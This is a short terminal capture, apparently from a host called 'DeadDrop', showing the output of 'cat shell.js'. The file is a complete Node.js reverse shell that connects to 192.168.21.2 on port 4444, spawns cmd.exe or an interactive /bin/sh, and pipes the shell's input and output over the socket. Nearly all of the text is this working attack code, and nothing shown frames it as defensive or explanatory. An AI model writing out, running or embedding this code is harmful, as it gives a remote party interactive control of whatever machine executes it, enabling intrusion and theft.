 → DeadDrop cat shell.js
'use strict';
const net = require('net');
const { spawn } = require('child_process');
const CALLBACK_HOST = '192.168.21.2';
const CALLBACK_PORT = 4444;
const socket = net.createConnection(
  { host: CALLBACK_HOST, port: CALLBACK_PORT },
  () => {
    const isWindows = process.platform === 'win32';
    const shell = isWindows ? 'cmd.exe' : '/bin/sh';
    const args = isWindows ? [] : ['-i'];
    const child = spawn(shell, args, {
      stdio: ['pipe', 'pipe', 'pipe']
    });
    socket.pipe(child.stdin);
    child.stdout.pipe(socket);
    child.stderr.pipe(socket);
    child.on('close', () => socket.end());
  }
);
socket.on('error', (err) => {
  console.error('Callback failed:', err.message);
});
→ DeadDrop